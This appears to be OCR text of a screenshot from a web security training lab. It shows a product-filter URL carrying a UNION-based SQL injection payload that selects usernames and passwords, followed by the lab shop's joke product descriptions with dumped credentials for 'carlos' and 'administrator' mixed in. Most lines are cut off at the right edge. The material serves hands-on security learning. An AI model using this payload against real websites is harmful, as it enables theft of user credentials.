 0a51002f03c32e0181c2de51000f00ef.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+username,+password+FROM+users--
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggl
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is th
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innov
add-ons you will wonder how you ever lived without
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjus
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your fav
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today an
go thirsty again!
carlos
vh7jmkq7hgtsvx77z674
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but yo
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is availabl
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the s
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we c
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happ
look.
administrator
da3hnffg6ri34z7xddqn